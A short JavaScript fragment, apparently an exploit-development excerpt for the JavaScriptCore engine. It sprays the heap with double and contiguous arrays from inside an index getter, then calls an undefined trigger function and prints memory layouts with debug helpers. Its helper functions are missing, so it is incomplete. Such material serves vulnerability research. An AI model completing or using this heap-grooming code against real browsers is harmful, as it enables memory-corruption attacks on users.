 var spray = [];
var spray_arr = mk_arr(SUBSPACE_ALLOC_SIZE); // ArrayWithDouble
var spray_arr2 = spray_arr.slice().fill("x"); // ArrayWithContiguous
var c = []; c.length = 1;
c.__defineGetter__(0, ()=>{
for (let i=0;i<0x4000;i++) spray.push(i % 2 ? spray_arr2.slice() : spray_arr.slice());
for (let i=0;i<spray.length;i+=8) spray[i] = 0;
});
var bigarr = f(a, c);
print("spray_arr " + describe(spray_arr));
print("spray_arr2 " + describe(spray_arr2));
print("spray " + describe(spray));
print("bigarr " + describe(bigarr));
dbg();